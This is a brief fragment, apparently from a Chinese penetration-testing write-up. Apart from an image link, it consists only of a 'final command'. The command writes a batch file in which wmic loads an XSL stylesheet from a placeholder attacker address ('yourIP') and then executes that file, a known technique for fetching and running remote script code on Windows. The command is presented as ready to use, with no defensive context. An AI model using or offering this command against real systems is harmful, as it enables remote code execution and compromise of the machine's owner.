 所以最后命令为 echo ^echo os get /format:”http://yourIP/a.xsl”^|wmic>>1.bat&&1.bat